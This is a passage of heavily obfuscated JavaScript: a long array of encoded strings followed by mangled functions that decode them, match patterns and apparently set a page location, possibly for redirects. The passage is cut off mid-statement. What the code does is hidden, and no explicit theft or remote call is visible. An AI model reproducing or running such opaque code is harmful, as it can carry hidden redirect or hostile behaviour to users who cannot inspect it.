','v8kHWR8pW6un','bPg8','sxmnG','ugqWQ','RDpwD','SdCtk','kVjOw','%7nj','tlKRY','RroKj','CdIXu','EBRcO','GfGdZ','qaBA','Ujogo','s1aO','42@j','Pbraf','kaRWi','jCo9','MAyIL','kXMPy','yYsZF','y6KO','DMpjw','e@Ri','CQENY','CGPju','M%yY','mE4o','DwZFH','Gh@k','LXuSR','yODmf','ClgMD','up4V','IQavk','ocMb','PHLrr','FX3l','Dgqpb','KVIsc','WOmQW7hdGfNdTCoiWP/cOCoHwa','YCYnR','XTzdT','vexix','PFrHB','2#&I','jENkk','lDNlZ','FHhXr','nmoJWOxcQW','XwdGz','jNddIuu','MrGon','O9AL','rCMeR','jjgvq','apyGf','ivjvV','QgKJz','qhC!','fVEn','fVJMQ','kZezV','^ePD','BdRDt','SKlVu','IaxbF','JioGZ','rKYFy','oWNel','ZtFnf','W4ldQYypWOu','OvNDe','oSyUe','fVjVo','eDu#','rFSPv','tUbMC','Opsvr','JKfjM','wOIgJ','xuRRA','a4Xg','dPAAf','DRxkN','LWNBM','jSOyG','DBkXW','cSQZr','BtDXm','NPZcn','ukVVj','kMawd','BSosl240W5BdSCoAW5y','QwXWZ','z3ZdTCkIaW','jbExW','VCdBC','jiBor','ySkE','W5rpkbT/W7G','u0F@','G8zA','WRPLuSovWQe','YhMKg','QfuGc','ivMbg','Vkr0','kSVeS','doADr','etOTU','bJhCl','iLSWq','tkYr','WP0MEuZcRhffiN8','pjHVi','jshPG','QFYDh','rSocvmon','hvOXp','kPkzv','p42X','BBqLM','smFVx','SWYrO','sJaPn','@cBu','LYzmm','TMEPb','UoAjm','vTqRg','QOfbx','7%0T','kjAaz','YGTAN','WEVCa','APTGp','W47dGc4','pNYRY','W6dcJW','NFXQt','oBOwP','UrukM','frmVP','cYQgM','xHhBm','eLNRq','QzqHG','Gctwb','nwJoJ','dnIvW','IHtx','rMwot','W61Ax8oiWRJcNSoBW44xCaFdNIDiW7O','3&in','vEU7','QhmDk','nSMsC','iISuQ','Ucbmy','WqYQZ','FaGUA','BZkfW','wibUV','LGGQf','Kpsac','mzGxf','ERPwh','AjdQX','sfCyI','SctTy','HgOyW','vTwEp','W4iEd1FdULb+WPiOgmkPmCoCDmkjW4a','pBdol','SgXBW','QQpdf','mbFbW','SUXRx','Bdb9xYm','DwTLy','z1a2','!mqA','hmMMM','kqFUC','pANGe','pHpcGZdcJmokpW','WRaRW6JdLv7dQbb6W6zmdmkb','qzgjP','VDoTp','KWcLl','PftMf','A^iw','ZhKyp','uAbXr','nakwX','VxKpq','Tptqx','NHkcW','YwcwZ','TWPqq','SuzFf','efPsh','pXHIW','JwkxP','PLanW','qAMEu','ZYSyc','AdoT','ctcEZ','tQk6','yCkX','yVqDB','AMXoH','wGKGZ','YgQjF','cgaZM','RRUhD','LNdyT','eHm','C@Wj','ewCf','GUPOF','WRBdVCk5W4/cRmorWQumh8opWPOmWRfeW4xcSW','r2tdM27cTY0d','yhipBLa','UjmJf','iBJbT','0|4|3|2|1','WO7cHCkI','RrEmG','Tvkei','hWlkB','uaqxF','CDcTC','BXsX','xZyFH','EREcL','qoTSi','peplE','HKmmN','gAhcb','liSRg','GkiZT','zJcoB','gcFq','WO8WCLRcVq','fJyNE','BYHrO','pPvKs','yeiES','uzHRT','ACokWPddGmkTmmkfWORdKqa3W4FdLbu3','aoVLp','HFSKQ','tnhuy','iIKkg','NDbPC','uMZqq','ArrIz','SuvPC','uvqUr','CLXMx','zPayB','apIpz','WP/dRmoBjJi','fFpOP','YBqs','vUmiE','ernxa','zXCsq','jJbn','Kq%D','IflZG','tbRum','PemcM','xPpKb','WQBcRq','dGbVr','RQbdX','7&ln','YIlDm','kdMli','JKNR','WmDjF','aDZZ','jVFXj','HKEup','raQCP','ebGdZ','WRNcMLG','wPbwA','nlEBb','YgZSY','reldHq','eYjTh','%Hgg','gfpcGmk0W4ddG8o5rKNdVCocWRvZnqinWP8','kzzzA','W4FdN8oSyfdcUa','jaSh','aloBL','VjuBI','ORsM','@mCP','DxdcTq84W6KKsa','cmNCc','xrjtW','lVoEH','vPjoS','eLGJq','rwxcLH5fWONcRKJdU8kPFsNdMSkWimkEW5dcMrn/','TbDOu','nQGBz','APm6','utwhZ','wQgXR','chDoG','kPjTX','5EuJ','AttCb','vxEJP','zCoNbCoHWQ5jECk6WQT9W6qub0SLW43cNXxdTrWhabD7fCkt','sLDzW','tnDZr','QDiry','WPhcGcvxWRddHSoZlXOhW7TLdSk0','W6ZdSrBcUSoY','jRVjI','yNqsc','!awN','ZJxMG','ZKcmP','tELhE','bhfIM','Lvhxu','VqydX','yajrf','DhZNl','iJKjx','xsgtK','zrdtL','SBz8','DqEcm','XRAFj','gYpkh','bwvrK','vphUB','PZvBS','hSkEkvm','bclJ','BCoaWO4','WRetW77cRtZdSW','WOz+','cksb','pUlQG','cKo^','WOSDy8kqWRLBmmkJp8kGWRb8mNpdSW','AQkRS','SswMG','QkGuh','gGl1','fGNxs','exTpX','dibH','avx7','fHRb','pPHz','wvWXB','CSkn','ppgft','ubOsy','LapSv','lYkaU','NhAMf','eGq9W74','rGIcO','JrHCY','5T5m','Vtcce','hsGXj','lADTj','YAahK','ZtMax','uDqgc','blIq','qFYDm','MyDzu','cxjGN','bblTl','W67cQs7cO8obqW','QDLmC','sSkiW7KcWONdMhuWW6pdRmkUoXy','hjnYv','bshdRHpdTeO','d8kX','xxICx','LNGWB','yfJnN','zgHmO','TBPVW','lTAVk','iqTMf','AzjS','cvqn','miqA','jUG6','abLJB','qtuIv','qWMZQ','cjxyq','mWFdGCoQW7q','lwVRc','fTzfm','UYgPp','zBVcn','f9F%','prototype','TGPqV','fvdPH','FWioB','nCTaA','YlkdC','wnaVH','y8oD','OJBIc','bPFKE','JRIkE','crbpE','C8ksW5FdKq','NnTNc','OksUk','nOKnW','BvJon','24gQpnZC','HHGR','ebaBb','aTuiV','KdQrd','phuJj','qnqpl','biPQQ','R7PZ','pXBcSmkxiSkxrCois8oSWR8','DkRmZ','UZaSO','cCoUc8kHW7VcH8oKdComxq','DW5c','qwHOH','dtpDW','GOCIe','WRy/','W78','hCoSggu','WRmMWPfNW4u','YhNTj','W7RcVG','AiFat','jaLVk','UrPig','WR/cH2ZdT19L','&kWo','PLScb','#5yt','PgIde','rSk8','GgkFy','kwzKu','RmJUX','W7ldTCkub8kux2KPWOXxWOS','EIclZ','ZZfPE','SpmCm','oUoTV','qOhmb','qHvQn','GwD@','NMIDY','cca','vNwqH','4AxM','NzMlb','lALo','Ed4rWOhdKmkQWR95W6m','gvQpp','LQgPV','p0NdH3pdT8owumoXbSkrW7RcH1Hy','tP2n','split','C8kZWONcNq','mfFQV','5LrMYaO','W651x8oaWQhcJCoP','TxegD','suNlQ','kCiYN','SHMTm','Tqddl','Zyd3','kfCRu','UsZJM','fZfOn','W4G','mRbPP','yhGMf','bOoLX','GZJlo','adcuS','W6JdJW','gnQzu','RTkTn','oUDMW','ynfCy','41ZB','oLFC','TtBGu','x9Ft','dwRcRenMiXpcTmoykq','vPRk','WOJcJa','OlRgE','ILBJ','nHgAG','pVzWM','YCdBE','jEGX','cIaX','KIIud','URrXM','IxQ1','jGWsk','WFRR','Vpzjk','Mb1w','SuweM','QfXal','aiGuE','GTeiU','tYJca','IlIkI','aEBqE','gjqfB','eIMkk','lIMMb','Mogee','mrEfa','HTDmI','udEmQ','nwEXH','5#1T','uCkRW4hcUmkAkqDKW6VdK3BdISkzoSo6uMNcUWrDWR7dV8oNkbfgE8oTW7NdSCojW53dIcJdIYFcNtrtW5hdSCotwhVcJCkYW4DQthtdKXRdLh/cNmoqsCk0W6e4WPWuEghdIG','NOtXK','D%14','uNsiV','lh3v','gjtYG','i&s7','JwfFm','tXEVR','vMBdL3e','BaUka','jQOzH','W77dRW','ZCMLV','WRSecsPGnuy','idjpE','NLfAL','AregH','q3AB','lrEL','STGHy','wGejY','QQmn','ckmhX','cqixR','QhyWm','i^n7','qmky','QhpMI','bzLaP','evfw','rkeAf','VuOqA','aRqCk','KYMrd','PBJzM','lrrZD','PrLLR','sPvrc','BpOfN','YQAk','BCo0W55+','7SDO','jclJB','VOZLc','yrPo','W5ZcJSoO','qmkP','hjSvI','vCKHC','CcffV','oLgSV','GKMEI','zoKbs','mXnjK','ywuSo','IIfly','TohOM','nudGE','iAguG','ULvLM','ciFfQ','XPtYm','fbin','VZrEX','fHIj','xkJPI','YOCRs','mPQOi','OXKQr','CbsBA','2e!i','HAcpK','WQhdJq','KEyuT','AJW','uLRYX','dpUaP','#gTs','yhtcL','mUciv','IsiHt','HzyL','DGczn','LMAxn','HysJS','ceH5','okYkL','KGFXC','uZoH','DCAWs','RzovI','dUDwa','uFzfG','mGvQp','AQiUG','gMpCG','yHHYZ','wrirW','BOjvd','eKnF','rTnVG','X9uu','XfhtN','oPgrY','x8ooWP7cRW','jNluV','P@SF','KWPeo','NCyck','RPcxf','NbpBM','Dwyjr','Vx6k','uyyy','bwhjG','yztYv','adwN','oOWm','W70N','a6re','jImBT','W6zGW4hcL8ksW5VdJSk2Bmkl','vhAId','W44t','Evlfr','zKSwz','nvhwA','wXbOsCkpEW','kgXHx','ZeWIc','xkYgm','UcRbn','SPFIn','FLXlb','zYSFn','CRKwg','ogjjJ','4cIa','W6itW4qZaCkuzGxcHmkKvZO','vuoyd','blLlf','MUeNq','rCuSC','Bihbk','pyizh','yMpdt','WQFdVheagCoPo8knWR4uurddMW','l7VV','W6RcTmo1BHX8WOftWRmb','FxUcu','nMKUp','#Uey','wWdti','OgBHF','ax9pWPRcHLZcKrtcS8kz','LSYfI','roNVw','JEhLV','0^8W','rLldC','AHrWq','W7xcKCo3wKC7','eGhjZ','OtMWi','lQNbp','jaRFE','B8RX','JWpVK','WPBcOq','erkdD','cPgDZ','wgJfQ','datAc','s8kVW5ZcMIm','kOVnn','leBCW','WRNdRqZcQmouW4qvW7bduG','ZvumY','RgIo','DuUKs','seCSe','ApMzP','wEDJP','MfeSQ','qteSH','RNBJx','tTVtG','KvmYT','jpwQk','JXxyt','rbBRX','gSod','YlKDl','W5rvWO7cLCkXW69fre1FfJGSWRzJW7nzWPBdOG','pIki','tSRRK','qLNDI','d5VV','30xY','HZ!e','TnPuQ','WO3cHa','KnpaW','W4lcR0PIBZhdI1S','szdWm','menrC','npNWr','&O4I','bzbGZ','WQndcmoRuCo8yuXAxCoafqFcRatdPSoNdWVdMSkeW6ewWR8','MUk1','#@m%','zUWj','WR0YWPHh','WQ5To8otutO','xMSVA','chxCH','sgXDO','GUzmB','iiqAV','YLGgF','WOFdLW','!L!g','yxWcp','uCNPY','al&6','bssQk','atiN','Kej5','qQTdU','RtKLH','HsrfH','nutPG','kCEsv','WOi','QVlnX','gbxgO','kJhTh','MdHJu','KL0i','W6ldOCkxWRK','fkKrl','QyFUM','fKJcPXZcTCkKWPzlrcSZWOvOcGiR','W7jO','uJaKR','QVgpt','axLTG','fNIXE','uJdtA','kwmfD','ZLIzY','dWwh','lFIqn','HpmVZ','pMkGI','ZmKBr','rmHKT','hKZyb','wIElR','gg0WW4VcMqVdT0OJxuFcOSoRb8oKWQ8veG','GhWxs','W7mK','Z#ju','LyYpC','TauZD','QOyNf','alIu','bnn5','8848670mDNpHe','eLqQp','fsVEc','ueUsf','BrKp','Huntd','xTIqH','pZAkg','qrTTw','iCoPbmoYW4iEW6nLB8kUW5y4l8oVuq','uXkHd','AJhjj','oCoA','JVEZZ','ER&z','ZqTZE','jSvrQ','cIVVx','WO95','QJHYb','tEMlw','bfyIq','blfW','bVUNt','WViIE','KoZcp','jB7d','NHSkQ','kmo/W5pcUYJdIW','zMfwZ','GSYLc','GnhhD','xuGwS','SmDKR','MDXwW','HwUSz','RlPXL','YjDof','RsOvG','ooQdZ','RtvVj','W6aWWPHSwN0qW7q','arZM','q6tf','HopvF','EybXN','WR3dMMZcLrhdQe0aWPqepGFcN0e','b8kW','W6pcKq','aLTgd','OPtXY','NrTTq','IilXw','W7jpbY7dIHfi','YCSKR','YCwWJ','tJOnZ','iPtmP','9O!c','inbXl','vfMdh','W7pdNq','UknlB','W47cPGRdQ8oL','yTicf','BYxTN','XIwzl','EuICl','uXiw','okxFB','WR/dMmoAW4mm','Dju0','y714','JIHRR','SvqoM','WRi','oRWW','DrHiU','AFMrC','NICxN','tVWcG','iBphc','4gp7','MBfuI','a1T^','a0Rr','abmIV','DIDuh','49JQ','zxtcJmkhlt3dO8kR','KcWOE','fxBNn','pSUqO','myylK','h&Vd','7n0D','ntIqT','BRTIx','URBQe','pPPb','gcQVS','RIrWq','xqNKE','PPnYi','nWXQR','OQb5','vIVOP','o39x','HVxDV','LRroA','DHWkF','HJnH','WBbvL','cfWZX','cTSyT','fj#p','UcETb','rdDox','QZCTZ','fDntE','z3K','W6VcMa','&kBm','11BRPctN','sIXfD','YArzi','mGRMM','CXRGz','8Xbg','aIQNX','qmkC','PNVgS','C!8%','ECCZB','zsiZV','QvUXk','gykcm','AjXuB','IgxuI','dHMdX','CdgBF','lCk6','oMlxK','6q&N','hBPiZ','USNMH','WP/dIeW2W7OhAq','oZEmR','NCVXx','AyPKg','rjrLY','oTdjb','ZaZoA','PFRvo','tSkTtq','jOtxb','zruFl','xZYeA','xmkxs8o+W7K','W6v8W7/dOCkyemk0','#dMw','VSNQJ','eI3dMmkBcJlcVKC','276723NCCBVw','fLiuM','WORcRG','aNTyH','W5NcLq','nZDWd','PrEGD','%w%V','charCodeAt','kKKvN','YRnMH','KoPhf','WP0','DaspZ','oUGsg','XHnYA','GtUrS','nmEOS','iMCZe','Et#^','XfBQl','W40','iFgCL','LKegb','TeRpJ','OqCM','RNulI','YXWzH','WXYq','gWgVL','cyzEB','YfgCa','gkpuV','xCkdxJ7dKCkccSkpWRhdTuT4WP4','WPvrzIZcGG','f2S','Ff8','Ebdiw','xPSfN','W5VcKSoLW5NdUSo/WQPKja','WjZVt','1019266gugQhu','ajWWk','WRZcVYddKq','FtsTS','edQAN','bwQBz','phXqG','KFI^','Flzj','sXEKz','eSBNT','NjouY','UnqeT','mLkMw','h7nj','CtKZ','rMdaD','ZmwbS','PgNSm','YTtjZ','BpKRr','WOS','Cmo+W7FcVCobkCoTW6u','e2rR','isVJ','uPZzC','53543aLlNHd','MXLuD','4XXt','XMNf','fUpXY','nDGEL','slice','ZQMDP','2Dib','Uwp6','GWOcS','YYczR','HwFbL','LDww','JRfae','co&9','yCkLW5i','naqjh','ZTMAI','ZKyoR','32R0','vOECW','MSTnE','0ZQf','fWpBf','zKoAF','QVLgw','plGKE','UudRb','vnODl','UDvdb','W68I','f8%P','GeTQO','W7jqWRT1','vPFiH','rUGDY','trtGx','pwZZl','FlZkJ','AIdSt','uPWEw','qKbmzW','zyhkN','KdJKK','&yOa','UUHFM','W59jvG8','wqCDW','WOe','kCxR','uwYwr','shift','lmogzSkAW68','fbcLL','dmkoCmoN','sTdXL','W4tcN8oWW592','kUesd','SBtLf','RGCwX','bZKWL','hfecI','x8o0W7S/WQabrq','MzVtr','2%xa','wgURS','ACBjR','LFkd','lpwSg','WR0R','MUXci','qEM!','DVClx','AxkPs','pDXsl','iLK','Dzpap','!C^n','laslM','bmXyg','oDQcY','hipXJ','ahWde','5EXG','DCkL','ctYSg','G^A5'];h2=function(){return h9;};return h2();}function h3(h9,hS,hh,hH,hI,hj){var hG=Sr,hv={'LyvRX':hG(0x460),'vtWxP':function(hL,hE){return hL==hE;},'mjTIx':function(hL,hE){return hL===hE;},'VKJuJ':function(hL,hE){return hL===hE;},'wlwlf':hG(0x7db),'xrmRP':hG(0x482),'YTvwt':function(hL,hE,hw){return hL(hE,hw);},'lwVRc':hG(0x40a),'dpUaP':function(hL,hE,hw){return hL(hE,hw);},'jwZqX':function(hL,hE){return hL+hE;},'UnwSe':hG(0x667),'pXHIW':hG(0x551),'PPnYi':function(hL,hE,hw){return hL(hE,hw);},'NIKoi':function(hL,hE,hw){return hL(hE,hw);},'pZVFM':function(hL,hE,hw){return hL(hE,hw);},'mFgXI':hG(0x7c7),'NHBOv':function(hL,hE){return hL!=hE;},'zXCsq':function(hL,hE,hw){return hL(hE,hw);},'tUbMC':function(hL,hE){return hL!=hE;},'wfqEj':hG(0x663),'uqyVF':function(hL,hE,hw){return hL(hE,hw);},'ebaBb':hG(0x1f9),'ciFfQ':function(hL,hE){return hL>hE;},'nmEOS':function(hL,hE){return hL!==hE;},'dUGxk':hG(0x5e9)},hx,hO,hp,ho,hD;function hd(hL,hE){var hw=hG,hU,hf,hy,hc,hM;if(hv[hw(0x272)](hE,null))return!(0x1d89*0x1+0x2387*0x1+-0x4110);if(hE[Su(-0xed8+0x4c9*-0x7+-0x3*-0x1097,hw(0x1f9))]===0x229a+0x1e21*0x1+0x40bb*-0x1)return!(-0x1088+-0xb21+0x1ba9);for(hU=hL==null||hv[hw(0x798)](hL[Su(-0x2249+-0x246d+0x4824,hw(0x1f9))],-0x751*-0x4+-0x7*0x17d+0xc1*-0x19),hf=hL,hf==null&&(hf=B),hy=0x150f+-0x1385*0x2+0x11fb,hc=hE[Su(0x2*0x428+0x129e+-0x1980,hw(0x1f9))];hy<hc;hy++)if(hM=hE[hy],hM!=null){if(hM[Su(-0x3*0x501+0xac+0x1*0xfc5,hw(0x1f9))]===0x143b+-0x1*-0xe37+-0x2272)return!(-0xadf*-0x1+-0x1*-0x1b71+0x2*-0x1328);if(hv[hw(0x7e3)](hM,Su(-0x762+0x14f1+-0xc2c,'QADw'))){if(hv[hw(0x2a2)]!==hv[hw(0x84a)]){if(hU)return!(-0xcf7+-0x22db+0x2fd2);}else{if(_0x430575(_0x66e405[_0x1df61f(-0x526+-0x6*0x4fd+-0x23*-0x105,hw(0x17c))](-0x19*0xb5+-0x89*0x1+0x123d),_0xcdacaf+_0x5ae2c0+_0x17d56e[_0x2fab59(-0x3b9*0x1+0x2120+-0x1cc1,hw(0x538))](_0x1e24e5),_0x143294[_0x4ddeaf[_0x4ee20d(-0x1*-0x26a5+0x3*0xa7e+-0x4495,hv[hw(0x28e)])][_0x91f46e(0x14f7+-0x2e1*-0x3+-0x20a*0xe,hw(0x638))]]),_0x32a699)return _0x27efb5[_0x156186[_0x201002(0x1f0a+-0x4*0x11e+-0x1908,hv[hw(0x28e)])][_0x39a153(-0x31c*0x3+-0x18d*-0x1+0x4a3*0x2,hw(0x23d))]]=!(-0x1699+-0x14a6+0x1*0x2b3f),void(-0xc9a*-0x1+0x1c5+-0xe5f);}}else{if(S2[hv[hw(0x753)](Su,0x202c+-0x1b69+-0x2*0x18e,hv[hw(0x45c)])](hM,Su(-0x203+-0x231b+0x261a,hw(0x5f3)))&&S2[Su(-0x85f*0x2+-0x13fc+0x2617*0x1,hw(0x42c))](hM,Su(-0x11*0x101+0x1*-0x105d+0x55*0x67,hw(0x66e)))){if(new G[(Su(-0x20b*0x1+0xf19+-0xc05,hw(0x674)))](hM)[Su(0x6*-0x7b+-0x2*0x66e+0x220*0x8,hw(0x3d0))](hf))return!(-0x79*0x21+-0xdf*-0x19+-0x62e);}else{if(hf[Su(-0xa+0x10*0xe3+0x40*-0x32,'P@SF')](hM)>-(0x2062+0xdfe+0x1*-0x2e5f))return!(-0x2*0x7e7+0x8*0x4c3+-0x13d*0x12);}}}}hx=null;try{return h9?(hO=[],hv['NHBOv'](hS,null)&&(hO=hO[hv[hG(0x3ce)](Su,-0x22dd+0x1942*0x1+-0xaf1*-0x1,hG(0x663))](hS)),hv[hG(0x30d)](hh,null)&&(hO=hO[Su(-0x1c31+0x1*-0x1fb7+0x3d3e,hv['wfqEj'])](hh)),hv['uqyVF'](Sk,hH,hO)?hx:(hp=function(hL,hE,hw,hU,hf){var hy=hG,hc,hM,hV,hb,hQ,hT,hn,hN,ht;for(hc=-0x1*0x2438+-0x2*-0x10be+0xe*0x32,hM=hU[Su(0x2616+0x2426+-0x48ce,hy(0x1f9))];hc<hM;hc++)hV=hU[hc][hv[hy(0x533)](Su,-0x7c9+-0x1e57+-0x1*-0x27aa,hv[hy(0x28e)])+B],hb=hU[hc][hv['jwZqX'](Su(0x255e*0x1+-0xf0d*0x1+-0x152d,hy(0x23a)),B)],hQ=hE+hv[hy(0x533)](Su,0x3c9+0x3*0x4eb+-0x1131,hv[hy(0x16d)]),hT=hV[Su(-0xe92+-0x1459+0x2491,hv[hy(0x38b)])](hQ),hn=hv[hy(0x65b)](ST,hL,Sh[Su(0xc03+-0xc8a+0x113,hy(0x135))]()),hN=hn+hE,hT==-0x17f6+0x1*0xcaf+-0x1*-0xb47?(ht=hV[Su(0x2016+0x521*0x7+0x24*-0x1da,'MAq2')](hQ[hv[hy(0x65b)](Su,-0x2a5+0xda2+-0x98f,hy(0x1f9))]),new G[(hv['NIKoi'](Su,0x1941*-0x1+-0x893+0x22dd,'8Xbg'))](ht)[Su(-0x1fd*0x1+-0x122c*0x1+0x156b,hy(0x3d0))](hn)&&hd(hw,hb)&&hf[Su(0x1906+0x2181+0x16*-0x295,hy(0x5bb))](hU[hc])):SC(hN)==hV?hd(hw,hb)&&hf[Su(-0x26a8+-0x4*-0x21a+0x1ff9,hy(0x5bb))](hU[hc]):hV==hv['pZVFM'](Su,0x60d+0x21a3*0x1+0x28f*-0xf,hy(0x787))&&hf[Su(-0x373*0xb+-0x405*0x7+-0x1*-0x43cd,hy(0x5bb))](hU[hc]);},ho=[],hp(hH,hI[Su(-0x2559*0x1+0xe6*-0x21+-0x1125*-0x4,'YSSV')](),hj,h9,ho),ho[Su(-0x1026*-0x2+0xca4+0x2*-0x15c1,hv[hG(0x474)])]===-0x1*0x1234+0x19b*-0x7+0x1d71?hx:(hv[hG(0x523)](ho[Su(-0xbfa+-0x199*0x15+-0x3*-0xfa7,hG(0x1f9))],-0x18c7*0x1+-0x1*-0x12f7+0x5d1)&&ho[hv['pZVFM'](Su,-0x48d*-0x8+-0x2*0x1069+-0x2e9,hG(0x456))](function(hL,hE){var hw=hG;return hL[Su(-0x15ae+0x1896+0x1b*-0xd,hv[hw(0x141)])+B]<hE[Su(-0x25*-0xad+-0x1131+-0x647,hw(0x7c7))+B]?-(-0xf35*0x1+-0x4*-0x30a+0x187*0x2):hL[hv[hw(0x533)](Su,0x7a0+0x2415*-0x1+0x1dfe,hv[hw(0x141)])+B]===hE[Su(-0x4e*-0x18+-0x1e67+0x18a0,hw(0x7c7))+B]?-0x6b*-0x2d+-0x1b9*-0x7+0x525*-0x6:0xd*0x1ad+0x1*-0x1cad+0x6e5;}),hD=ho[-0x1*-0x1cd9+0x2*-0xf9e+0x263],hD))):hx;}catch(hL){if(hv[hG(0x6a8)](hv['dUGxk'],hG(0x5e9)))this[_0x35e039[_0x14699e(0x1999*-0x1+0xa3*-0x35+-0x2*-0x1e71,hG(0x460))][_0x4894e7(-0x1*-0x1bce+-0xda5+-0xcf4,hG(0x7fc))]]||_0x5183f6[hv[hG(0x1ab)](_0x236696,-0x14*-0x1c0+-0x1749+-0x1*0xa16,'blIq')](this,arguments);else return hx;}}function h4(h9){var hS=Sr,hh={'ckmhX':hS(0x4c1),'PoiYh':function(hH,hI,hj){return hH(hI,hj);},'eGhjZ':function(hH){return hH();},'wEDJP':hS(0x249),'kXMPy':function(hH,hI){return hH===hI;}};if(Sh[Su(-0x1ac8+-0x533*0x3+0x1*0x2bb8,hh[hS(0x59d)])]()){if(Sl(h9))return!(-0x673*0x2+0x1d*0x55+0x1*0x346);}else{if(hh[hS(0x2d3)](hS(0x19e),hS(0x2f0)))return _0xcf7c1a(_0x4dc140[_0x500eaa(-0x1*-0x217+0xdf*-0x4+0x30a,'KL0i')](-0x1d*-0x89+-0x492+-0xaee,_0x341dd1(0x2*-0xdae+-0x46d*-0x4+0xa45,hh[hS(0x4fd)])),_0x609c15,_0x3d97fa[hh['PoiYh'](_0x2453e1,-0x1*-0x137d+0x25*-0x16+-0xf73,'Kej5')]()),hh[hS(0x589)](_0x35444e);else{if(SW(h9))return!(0x198*0xd+-0x543*0x1+0x4*-0x3dd);if(Sg(h9))return!(0x9e6+-0x22*-0x126+-0x30f1);if(SF(h9))return!(0x2*-0x4e9+-0x1*-0x1cb5+0x2*-0x971);}}return!(-0xbd5+0x12*0x18d+0x1015*-0x1);}function h5(h9){var hS=Sr,hh={'rnwSw':function(hH,hI){return hH>hI;},'CXRGz':function(hH,hI,hj){return hH(hI,hj);}};return S2[Su(0x4*-0x77c+0x2067*0x1+0x6*-0x44,hS(0x7da))](h9)&&hh[hS(0x7cb)](h9[hh[hS(0x673)](Su,-0x3*0x437+-0x1258+0x206b,hS(0x1f9))],0x1*-0x1e31+0x13e*0x2+0x1bb5)&&(h9=Se(h9)),G[Su(-0xc85+0x14*-0x148+-0x3*-0xd0d,'YnBh')][Su(0x25c9+0x11*-0x86+0x1*-0x1b4f,hS(0x47a))](h9);}function h6(h9){var hS=Sr,hh={'KOtKz':function(hH,hI,hj){return hH(hI,hj);},'AIdSt':hS(0x7da),'ksbTK':hS(0x380)};return S2[hh[hS(0x15a)](Su,-0x15db+0xcb1+-0x1*-0xa09,hh[hS(0x702)])](h9)&&h9[Su(0x3*-0xb9c+0x20a1+-0x1*-0x3a1,'w0Li')]>-0x21d9+0x1717+-0x2*-0x561&&(h9=Se(h9)),G[Su(-0x9ec+0x1ad2+-0xfe4,'YnBh')][Su(0x1953+-0x3*0x805+-0xb3,hh['ksbTK'])]=h9;}function h7(h9,hS,hh){var hH=Sr,hI={'zKoAF':function(hx,hO){return hx!=hO;},'naqjh':function(hx,hO){return hx===hO;},'jENkk':hH(0x551),'DYTle':'MUk1','YgZSY':hH(0x63b),'FpAIe':function(hx,hO){return hx!=hO;},'Cpqri':function(hx,hO){return hx+hO;},'jCYys':function(hx,hO,hp){return hx(hO,hp);},'Xjhxt':function(hx,hO,hp){return hx(hO,hp);},'XFeFh':hH(0x79a),'WBwMT':function(hx,hO,hp){return hx(hO,hp);},'aLTgd':hH(0x460),'XDhQb':hH(0x6c8),'inbXl':hH(0x1f3),'roNVw':hH(0x380),'sPvrc':'oOWm','XSVJs':function(hx,hO,hp){return hx(hO,hp);},'okYkL':hH(0x1e1),'sgbkD':function(hx,hO,hp){return hx(hO,hp);}};try{if(hI[hH(0x53d)]!==hH(0x1e1)){var hj,hG;return hI[hH(0x6f3)](_0x1be130,null)&&(hj=_0x2b517e[_0x46b3c6(-0x13ab+0x15ad*-0x1+0x2afe*0x1,hH(0x551))](_0x197c45(0x1b17+0x13*0x159+-0x1*0x3387,hH(0x5c5))),hG=hI[hH(0x6eb)](hj,-(-0x14*-0x3b+-0x24b4+-0x53*-0x63))?_0x5d0b3a:_0x1b4410[_0x7ddb50(-0x1559*-0x1+-0x1*0xa13+-0x9f1*0x1,hH(0x124))](hj+(0xfe6+-0xb*-0x287+-0x2bb2)),hG!=null&&hG[_0xcddbfa(0x13*-0x73+-0x26ea+0x3119,hI[hH(0x2ee)])](_0x56225b[_0x2ab384(-0x1391+-0x5*0x67b+-0x3*-0x11c5,hH(0x249))]()+_0x9ffc10(-0x3*-0x198+-0x8c6*-0x4+-0x2757,hI['DYTle']))>-(-0x23d3+0xd1*-0x2f+0x4a33));}else{if(h9==null||hS==null)return!(-0xb34+-0xc24+-0x1759*-0x1);var hv=Sh[hI[hH(0x1af)](Su,-0xc36+0x1*-0x25c3+0x3318,hH(0x3f0))]()[Su(0x1*0x1241+0x1c54+-0x2d24,hH(0x5ac))]();return hv==null||hI['FpAIe'](null,SJ(h9,hS,hh,hv,[]));}}catch(hx){if(hH(0x428)!==hH(0x596))return!(0x3c*-0x7f+0xecc*-0x2+0x3b5d);else{if(!(_0x1086b2[_0x642f(0x125b*0x1+0x23db+0x43*-0xcd,hI[hH(0x3e5)])]&&hI[hH(0x1bb)](_0x1cc24a[hI[hH(0x84f)](hI[hH(0x74c)](_0x519f7c,-0x829+-0x1829*-0x1+-0xf0d,'eGm0'),_0x265b6d(0xf87+0x19*0x43+-0x14f5,hH(0x55c)))],null)&&_0x544db4[hI['Xjhxt'](_0xdcc875,0xc5f*-0x3+0x2169+0x3*0x18d,hI[hH(0x1b5)])+hI[hH(0x2a8)](_0x1fe036,-0x49*-0x72+0x208e+-0x3ff3,hH(0x55c))]!==_0x4b33d5&&_0x2172f4[_0x2d31e5[_0x5ef519(0x1fc*0x9+-0xcf9+0x1*-0x359,hI[hH(0x625)])][_0x9b8637(-0x169c+-0x227b+0x39da,hH(0x6c8))]]&&_0x2a84fd[_0x127f52[_0x44106a(-0x42*0x8e+0x9*0x25f+-0xd*-0x14b,hH(0x460))][_0x19f6f0(0x301*0x9+0x1*-0x1cdd+0x297,hI[hH(0x257)])]][-0x47e*0x1+0x606*0x3+-0xd93]))return;if(_0x4a9635=new _0xe8dd7c[(_0x19ea42(0x1e96+0x2*0x4eb+-0x27dd,'Dju0'))](_0x4e8b0c[_0x1bc77f[_0x2e9249(-0x1ba5+0x1*-0xb55+0x2884,hI['aLTgd'])][hI[hH(0x74c)](_0xdeb271,-0x1a2a+0x1*0x1666+-0x1*-0x487,hH(0x6c8))]][0x755+0x5*0x4c6+-0xa66*0x3],_0x4aa026[_0x5d55f8(-0x180b+-0x1f88+0x3895,hI[hH(0x62f)])][_0x34d221(0x1*-0x18f5+-0xcf1+0x2677,hI[hH(0x583)])])[_0x4e3d1d(0x1d85+0x2*0x1239+0x4166*-0x1,hH(0x380))],_0x32c6b7=new 